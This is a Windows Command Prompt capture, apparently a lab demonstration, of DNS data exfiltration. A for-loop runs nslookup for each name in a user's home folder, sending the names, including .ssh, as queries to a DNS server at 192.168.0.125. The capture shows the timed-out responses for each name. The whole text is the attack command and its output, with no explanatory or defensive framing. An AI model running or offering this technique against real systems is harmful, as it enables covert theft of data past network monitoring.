 Command Prompt
C:\Users\brax>for /f %i in ('dir /b \users\brax') do nslookup %i 192.168.0.125
C:\Users\brax>nslookup .dotnet 192.168.0.125
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.0.125
*** UnKnown can't find .dotnet: Unspecified error
C:\Users\brax>nslookup .PyCharmCE2018.2 192.168.0.125
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.0.125
*** UnKnown can't find .PyCharmCE2018.2: Unspecified error
C:\Users\brax>nslookup .ssh 192.168.0.125
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.0.125
*** UnKnown can't find .ssh: Unspecified error
C:\Users\brax>nslookup .templateengine 192.168.0.125
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.0.125
*** UnKnown can't find .templateengine: Unspecified error